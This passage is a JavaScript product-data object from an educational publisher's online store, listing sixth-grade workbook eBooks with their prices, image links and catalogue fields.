    var pageData = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Teaching Supplies\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/\"},{\"name\":\"Categories\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/categories/\"},{\"name\":\"eBooks\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/\"},{\"name\":\"6th Grade Workbooks & eBooks\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/\"}],\"categoryProducts\":[{\"id\":11275,\"sku\":\"104910-EB\",\"name\":\"Interactive Notebooks: Math Resource Book Grade 6 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/104910-eb--interactive-notebooks-math-resource-book-grade-6-ebook-104910-eb/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Time-Saving interactive notebook templates that allow students to show what they know!Interactive Notebooks: Math for sixth grade is a fun way to teach and reinforce effective note taking for students. Students become a part of the learning process with...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11275/2177650/104910__81637.1765493575.jpg?c=2\",\"alt\":\"Interactive Notebooks: Math Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8112583,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8112584,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8112585,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8112586,\"name\":\"Page Count\",\"value\":\"96 pages\"},{\"id\":8112587,\"name\":\"Age Grade\",\"value\":\"Grade 6 / Ages 11-12\"},{\"id\":8112589,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8112590,\"name\":\"spec-Series\",\"value\":\"Interactive Notebooks\"},{\"id\":8112591,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8112592,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/iixt/index.html\"},{\"id\":8112593,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8112594,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104910_sb.pdf\"},{\"id\":8112595,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8112596,\"name\":\"other_formats\",\"value\":\"11274,11275\"},{\"id\":8112597,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8563384,\"name\":\"spec-Author\",\"value\":\"Katie Kee Daughtrey\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11275/2177650/104910__81637.1765493575.jpg?c=2\",\"alt\":\"Interactive Notebooks: Math Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11275/2177653/104910_1__60900.1765493575.jpg?c=2\",\"alt\":\"Interactive Notebooks: Math alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11275/2177652/104910_2__50460.1765493576.jpg?c=2\",\"alt\":\"Interactive Notebooks: Math alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11275/2177651/104910_3__02619.1765493576.jpg?c=2\",\"alt\":\"Interactive Notebooks: Math alternate image 3\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11275\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Teaching Supplies/Categories/eBooks\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Collections/Series/Interactive Notebooks\"]},{\"id\":8946,\"sku\":\"104411-EB\",\"name\":\"Spanish I, Grades 6 - 8 (Skill Builders) Workbook Grade 6-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/104411-eb--spanish-i-workbook-grade-6-8-ebook-104411-eb/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Skill Builders are great tools for keeping children current during the school year or preparing them for the next grade level. A variety of fun and challenging activities provides students with practice and helps introduce basic skills to new learners...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242123/104411__87563.1765493964.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8292869,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8292870,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8292871,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8292872,\"name\":\"Page Count\",\"value\":\"80 pages\"},{\"id\":8292873,\"name\":\"Age Grade\",\"value\":\"Grade 6-8 / Ages 11-14\"},{\"id\":8292875,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8292876,\"name\":\"spec-Series\",\"value\":\"Skill Builders\"},{\"id\":8292877,\"name\":\"spec-Subjects\",\"value\":\"Foreign Language / ESL\"},{\"id\":8292878,\"name\":\"spec-Subjects\",\"value\":\"Spanish\"},{\"id\":8292879,\"name\":\"Look Inside\",\"value\":\"https://online.fliphtml5.com/zhdv/chem/index.html#p=1\"},{\"id\":8292880,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8292881,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8292882,\"name\":\"other_formats\",\"value\":\"8945,8946\"},{\"id\":8292883,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8564348,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242123/104411__87563.1765493964.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242124/104411_1__90467.1765493964.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242121/104411_2__26846.1765493964.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242120/104411_3__75733.1765493965.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242119/104411_4__31653.1765493965.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$4.99\",\"value\":4.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8946\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Spanish\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Spanish\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":19230,\"sku\":\"705505-EB\",\"name\":\"Spectrum Math Workbook Grade 6 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/705505-eb--new-spectrum-math-workbook-grade-6-ebook-pdf-705505-eb/\",\"brand\":{\"name\":\"Spectrum\"},\"availability\":\"\",\"summary\":\"Provide a spectrum of math support for your sixth grader with the Spectrum&reg; 6th grade math workbook. This standards-aligned math workbook helps kids stay at the top of their math game with engaging geometry practice, multiplying and dividing...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242656/705505__49312.1765580365.jpg?c=2\",\"alt\":\"Spectrum Math Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Apr 26th 2024\",\"custom_fields\":[{\"id\":8519366,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8519367,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8519368,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8519369,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8519370,\"name\":\"Page Count\",\"value\":\"192 pages\"},{\"id\":8519371,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8519372,\"name\":\"spec-Subjects\",\"value\":\"Summer Learning\"},{\"id\":8519373,\"name\":\"Age Grade\",\"value\":\"Grade 6 / Ages 11-12\"},{\"id\":8519374,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8519375,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8519376,\"name\":\"spec-Series\",\"value\":\"Spectrum\"},{\"id\":8519377,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/zeqr\"},{\"id\":8519378,\"name\":\"other_formats\",\"value\":\"19221,19230\"},{\"id\":8561969,\"name\":\"sample_name_1\",\"value\":\"Samples\"},{\"id\":8561970,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr01805--spectrum-math-grade-6-free-sample-fr01805/\"},{\"id\":8561971,\"name\":\"spec-Author\",\"value\":\"Spectrum\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242656/705505__49312.1765580365.jpg?c=2\",\"alt\":\"Spectrum Math Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242655/705505_1__12677.1765580365.jpg?c=2\",\"alt\":\"Spectrum Math alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242654/705505_2__82224.1765580365.jpg?c=2\",\"alt\":\"Spectrum Math alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242658/705505_3__95928.1765580366.jpg?c=2\",\"alt\":\"Spectrum Math alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242659/705505_4__22292.1765580366.jpg?c=2\",\"alt\":\"Spectrum Math alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$14.99\",\"value\":14.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=19230\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Teaching Supplies/Categories/eBooks\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Spectrum\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Math\",\"Sale/Today's Offers/Spectrum Doorbuster\",\"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"School Solutions/Our School Solutions/Top Picks for Your School\",\"Sale/Today's Offers/Books Flash Sale\"]},{\"id\":8944,\"sku\":\"104410-EB\",\"name\":\"Spanish II, Grades 6 - 8 (Skill Builders) Workbook Grade 6-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/104410-eb--spanish-ii-workbook-grade-6-8-ebook-104410-eb/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Skill Builders are great tools for keeping children current during the school year or preparing them for the next grade level. A variety of fun and challenging activities provides students with practice and helps introduce basic skills to new learners...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242135/104410__63620.1765493986.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8119591,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8119592,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8119593,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8119594,\"name\":\"Page Count\",\"value\":\"80 pages\"},{\"id\":8119595,\"name\":\"Age Grade\",\"value\":\"Grade 6-8 / Ages 11-14\"},{\"id\":8119597,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8119598,\"name\":\"spec-Series\",\"value\":\"Skill Builders\"},{\"id\":8119599,\"name\":\"spec-Subjects\",\"value\":\"Foreign Language / ESL\"},{\"id\":8119600,\"name\":\"spec-Subjects\",\"value\":\"Spanish\"},{\"id\":8119601,\"name\":\"Look Inside\",\"value\":\"https://online.fliphtml5.com/zhdv/wlmf/index.html#p=1\"},{\"id\":8119602,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8119603,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8119604,\"name\":\"other_formats\",\"value\":\"8943,8944\"},{\"id\":8119605,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8564408,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242135/104410__63620.1765493986.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242130/104410_1__62555.1765493987.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242128/104410_2__17717.1765493987.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242129/104410_3__17332.1765493987.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242127/104410_4__04589.1765493988.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$4.99\",\"value\":4.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8944\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Spanish\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Spanish\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":11023,\"sku\":\"104643-EB\",\"name\":\"Biology Workbook Grade 6-12 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/104643-eb--biology-workbook-grade-6-12-ebook-104643-eb/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Biology for grades 6 to 12 is designed to aid in the review and practice of biology topics such as matter and atoms, cells, classifying animals, genetics, plant and animal structures, human body systems, and ecological relationships. The book includes...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213364/104643__21940.1765493897.jpg?c=2\",\"alt\":\"The 100+ Series™ Biology Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8511404,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8511405,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8511406,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8511407,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8511408,\"name\":\"Age Grade\",\"value\":\"Grade 6-12 / Ages 11-18\"},{\"id\":8511410,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8511411,\"name\":\"spec-Series\",\"value\":\"The 100+ Series™\"},{\"id\":8511412,\"name\":\"spec-Subjects\",\"value\":\"Science\"},{\"id\":8511414,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8511415,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104643_sb.pdf\"},{\"id\":8511416,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8511417,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8511418,\"name\":\"Grades\",\"value\":\"High School\"},{\"id\":8511419,\"name\":\"other_formats\",\"value\":\"11022,11023\"},{\"id\":8511420,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8564158,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8565939,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/ramy\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213364/104643__21940.1765493897.jpg?c=2\",\"alt\":\"The 100+ Series™ Biology Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213365/104643_1__16098.1765493898.jpg?c=2\",\"alt\":\"Biology alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213366/104643_2__77026.1765493899.jpg?c=2\",\"alt\":\"Biology alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213367/104643_3__35837.1765493900.jpg?c=2\",\"alt\":\"Biology alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213368/104643_4__66499.1765493901.jpg?c=2\",\"alt\":\"Biology alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11023\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Science & STEM\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Shop by Grade/All Grades/High School\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/High School Workbooks & eBooks\"]},{\"id\":10532,\"sku\":\"704575-EB\",\"name\":\"Spectrum Writing Workbook Grade 6 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/704575-eb--spectrum-writing-workbook-grade-6-ebook-704575-eb/\",\"brand\":{\"name\":\"Spectrum\"},\"availability\":\"\",\"summary\":\"Strong writing skills help children soar! Clear, concise communication benefits kids throughout school and into adulthood. Spectrum&reg; Writing for grade 6 guides blossoming writers through the writing, proofreading, and editing process to create a...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226296/704575__11277.1765492927.jpg?c=2\",\"alt\":\"Spectrum Writing Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8509856,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8509857,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8509858,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8509859,\"name\":\"Page Count\",\"value\":\"136 pages\"},{\"id\":8509860,\"name\":\"Age Grade\",\"value\":\"Grade 6 / Ages 11-12\"},{\"id\":8509862,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8509863,\"name\":\"spec-Series\",\"value\":\"Spectrum\"},{\"id\":8509864,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8509866,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8509867,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704575_sb.pdf\"},{\"id\":8509868,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8509869,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8509870,\"name\":\"other_formats\",\"value\":\"10531,10532\"},{\"id\":8562321,\"name\":\"spec-Author\",\"value\":\"Spectrum\"},{\"id\":8565902,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/vxmx/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226296/704575__11277.1765492927.jpg?c=2\",\"alt\":\"Spectrum Writing Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226288/704575_1__65356.1765492927.jpg?c=2\",\"alt\":\"Spectrum Writing alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226289/704575_2__92339.1765492928.jpg?c=2\",\"alt\":\"Spectrum Writing alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226292/704575_3__94820.1765492929.jpg?c=2\",\"alt\":\"Spectrum Writing alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226295/704575_4__92504.1765492930.jpg?c=2\",\"alt\":\"Spectrum Writing alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=10532\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Teaching Supplies/Categories/eBooks\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Spectrum\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Reading & Writing\",\"Sale/Today's Offers/Spectrum Doorbuster\",\"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\"]},{\"id\":9343,\"sku\":\"404159-EB\",\"name\":\"World Civilizations and Cultures Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/404159-eb--world-civilizations-and-cultures-resource-book-grade-5-8-ebook-404159-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Bring history to life for students in grades 5 and up using World Civilizations and Cultures! This 96-page book features reading selections and assessments that utilize a variety of questioning strategies, such as matching, true or false, critical...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2179970/404159__40916.1765493523.jpg?c=2\",\"alt\":\"World History World Civilizations and Cultures Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8506884,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8506885,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8506886,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8506887,\"name\":\"Page Count\",\"value\":\"96 pages with download\"},{\"id\":8506888,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8506890,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8506891,\"name\":\"spec-Series\",\"value\":\"World History\"},{\"id\":8506892,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8506894,\"name\":\"sample_name_1\",\"value\":\"Lower Reading Level Text Download\"},{\"id\":8506895,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Resource/404159_low.pdf\"},{\"id\":8506896,\"name\":\"sample_name_2\",\"value\":\"Sample Pages\"},{\"id\":8506897,\"name\":\"sample_url_2\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404159_sb.pdf\"},{\"id\":8506898,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8506899,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8506900,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8506901,\"name\":\"other_formats\",\"value\":\"9342,9343\"},{\"id\":8506902,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8563237,\"name\":\"spec-Author\",\"value\":\"Don Blattner\"},{\"id\":8565401,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/ikzn/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2179970/404159__40916.1765493523.jpg?c=2\",\"alt\":\"World History World Civilizations and Cultures Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2262667/404159_1__06819.1765493523.jpg?c=2\",\"alt\":\"World Civilizations and Cultures alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2262668/404159_2__66909.1765493524.jpg?c=2\",\"alt\":\"World Civilizations and Cultures alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2262669/404159_3__36096.1765493525.jpg?c=2\",\"alt\":\"World Civilizations and Cultures alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2262670/404159_4__37963.1765493525.jpg?c=2\",\"alt\":\"World Civilizations and Cultures alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$13.99\",\"value\":13.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9343\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":11021,\"sku\":\"104642-EB\",\"name\":\"Physical Science Workbook Grade 5-12 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/104642-eb--physical-science-workbook-grade-5-12-ebook-104642-eb/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Physical Science for grades 5 to 12 is designed to aid in the review and practice of physical science topics. Physical Science covers topics such as scientific measurement, force and energy, matter, atoms and elements, magnetism, and electricity. 